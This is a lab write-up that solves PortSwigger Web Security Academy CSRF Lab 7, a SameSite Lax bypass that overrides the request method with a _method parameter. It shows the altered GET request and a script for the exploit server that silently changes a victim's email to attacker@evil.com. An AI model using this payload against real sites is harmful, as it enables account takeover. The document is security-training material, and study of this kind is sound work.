PortSwigger Web Security Academy — Proof of Concept

CSRF Lab 7

SameSite Lax bypass via method override
Category | CSRF
Lab | Lab 7
Completed By | Security Researcher
Platform | PortSwigger Web Security Academy

Lab Objective
Exploit a SameSite Lax bypass by overriding the POST method with a GET request using _method parameter.

Step-by-Step Exploitation
- Log in to the application using valid credentials.
- Change the email address once and intercept the request in Burp Suite.
- Observe the following request:
- POST /my-account/change-email HTTP/2
- Host: YOUR-LAB-ID.web-security-academy.net
- Cookie: session=YOURSESSION
- email=test@web-security-academy.net
- Notice that:
- No CSRF token is present.
- The application relies only on the session cookie.
- Session cookies are set without a SameSite attribute, so browsers apply the default SameSite=Lax policy.
- Send the request to Burp Repeater.
- Right-click the request and select Change request method to convert it into a GET request.
- Observe that the server rejects normal GET requests.
- Add the _method=POST parameter to override the request method:
- GET /my-account/change-email?email=pwned@web-security-academy.net&_method=POST HTTP/2
- Host: YOUR-LAB-ID.web-security-academy.net
- Send the request and observe that the email address changes successfully.
- Create the following exploit on the exploit server:
- <script>
- document.location="https://0a0000db038544b080aa03e400ed0081.web-security-academy.net/my-account/change-email?email=attacker@evil.com&_method=POST";
- </script>
- Store the exploit and click View exploit to test it.
- Confirm that the email address changes automatically.
- Modify the email address so it does not match your own account email.
- Click Deliver to victim.
- The victim’s email address changes successfully, confirming a CSRF vulnerability caused by bypassing SameSite cookie restrictions using top-level navigation and method override.

Screenshots & Evidence

Figure 1: 1st Iamge

Figure 2: Change The Header Request POST GET And Modify The Header

Figure 3: Find The Request Fro Http History
Lab Solved — Confirmation

Figure 4: Lab Solved

Figure 5: Login With Creditional

Lab Status: SOLVED

